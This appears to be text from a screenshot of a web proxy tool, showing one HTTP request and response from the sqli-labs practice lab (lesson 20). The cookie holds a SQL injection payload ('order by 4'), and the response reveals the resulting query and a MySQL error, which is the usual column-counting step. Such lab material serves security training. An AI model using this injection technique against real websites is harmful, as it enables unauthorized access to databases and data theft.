 Request
Raw Params Headers Hex
GET /sql/Less-20/index.php HTTP/1.1
Host: 192.168.1.133
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/61.0.3163.91 Safari/537.36
Upgrade-Insecure-Requests: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: uname=-admin' order by 4--+;safedog-flow-item=
Connection: close
Response
Raw Headers Hex HTML Render
SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.91 Safari/537.36
YOUR IP ADDRESS IS : 192.168.1.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = -admin' order by 4-- and expires: Wed 27 Sep 2017 - 02:59:07
YOU cookie:SELECT * FROM users WHERE username='-admin' order by 4-- ' LIMIT 0,1
Issue with your mysql: Unknown column '4' in 'order clause'